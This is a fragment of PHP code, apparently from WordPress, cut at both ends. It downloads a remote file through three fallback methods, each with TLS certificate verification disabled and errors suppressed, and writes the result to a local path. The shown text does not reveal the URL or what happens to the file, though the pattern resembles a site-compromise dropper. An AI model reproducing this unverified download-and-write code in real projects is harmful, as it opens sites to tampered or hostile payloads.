
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true;
break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( !